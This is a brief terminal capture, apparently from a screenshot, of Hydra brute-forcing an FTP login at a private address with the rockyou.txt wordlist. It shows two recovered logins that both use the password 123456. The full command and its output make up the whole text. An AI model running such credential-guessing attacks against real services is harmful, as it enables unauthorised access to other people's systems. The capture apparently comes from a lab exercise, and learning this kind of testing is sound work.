 (root㉿kali)-[/home/kali]
# hydra -L ./Desktop/username.txt -P ./Desktop/rockyou.txt ftp://192.168.10
.101
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-12 01:
33:05
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip
 waiting)) from a previous session found, to prevent overwriting, ./hydra.res
tore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 86066394 login tries (l:6
/p:14344399), ~5379150 tries per task
[DATA] attacking ftp://192.168.10.101:21/
[21][ftp] host: 192.168.10.101   login: LENOVO   password: 123456
[21][ftp] host: 192.168.10.101   login: Client   password: 123456